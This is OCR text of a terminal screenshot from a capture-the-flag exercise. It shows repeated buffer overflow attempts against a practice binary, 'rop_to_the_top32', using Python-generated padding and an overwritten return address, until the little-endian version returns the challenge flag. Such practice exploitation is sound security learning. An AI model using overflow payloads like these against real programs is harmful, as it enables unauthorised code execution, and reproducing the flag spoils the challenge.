 Applications Places System Thu Mar 22, 13:06
team568335@shell: /problems/roptothetop
File Edit View Search Terminal Help
'A'*43+'\x08\x04\x84\xDB'"`
Now copying input...
Done!
Segmentation fault (core dumped)
team568335@shell:/problems/roptothetop$ ./rop_to_the_top32 `python -c "print
'A'*44+'\x08\x04\x84\xDB'"`
Now copying input...
Done!
Segmentation fault (core dumped)
team568335@shell:/problems/roptothetop$ ./rop_to_the_top32 `python -c "print
'A'*44+'\x08\x04\x84\xdb'"`
Now copying input...
Done!
Segmentation fault (core dumped)
team568335@shell:/problems/roptothetop$ ./rop_to_the_top32 `python -c "print
'A'*44+'\xdb\x84\x04\x08'"`
Now copying input...
Done!
actf{strut_your_stuff}
Segmentation fault (core dumped)
team568335@shell:/problems/roptothetop$
team568335@shell:/problems/roptothetop$
Menu Parrot Terminal team568335@shell: /pr...